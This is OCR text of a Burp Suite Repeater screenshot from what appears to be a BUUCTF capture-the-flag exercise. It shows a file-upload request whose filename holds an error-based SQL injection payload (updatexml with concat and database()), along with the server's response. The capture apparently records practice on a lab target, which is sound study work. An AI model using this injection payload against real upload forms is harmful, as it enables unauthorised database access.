 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://760a6082-5785-41c1-acbc-61175aa4abc4.node3.buuoj.cn
Request
Pretty Raw \n Actions
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
10 Referer:
http://760a6082-5785-41c1-acbc-61175aa4abc4.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
1778ec0609a2d4-0bffabee097149-53e3566-144000-1778ec0609b2ef
14 Connection: close
15
16 ------WebKitFormBoundarylVlTmDB866nxcvza
17 Content-Disposition: form-data; name="upfile"; filename="1'
where fid=updatexml(1,concat(0x7e,database(),0x7e),1)#.jpg"
18 Content-Type: image/jpeg
19
20
21
22
23
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 07 Mar 2021 11:42:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 256
8
9 Your file is upload, url:
10 <a href="/upload/1' where fid=updatexml(1,concat(0x7e,database()
<br/>
11 <a href="/">go back</a>
Search... 0 matches
INSPECTOR
Done 437 bytes | 69 millis